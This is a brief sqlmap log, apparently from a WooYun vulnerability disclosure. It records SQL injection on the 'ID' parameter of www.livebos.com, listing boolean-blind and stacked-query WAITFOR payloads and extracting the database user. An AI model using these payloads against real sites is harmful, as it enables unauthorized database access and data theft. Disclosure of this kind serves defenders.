 [*] starting at 08:54:44
[08:54:44] [INFO] resuming back-end DBMS 'microsoft sql server'
[08:54:44] [INFO] testing connection to the target URL
[08:54:45] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: ID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: action=getInfo&ID=211 AND 5103=5103
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: action=getInfo&ID=211;WAITFOR DELAY '0:0:5'--
---
[08:54:45] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[08:54:45] [INFO] fetching current user
[08:54:45] [INFO] resumed: livebos
current user: 'livebos'
[08:54:45] [INFO] fetched data logged to text files under
r\.sqlmap\output\www.livebos.com'
www.wooyun.org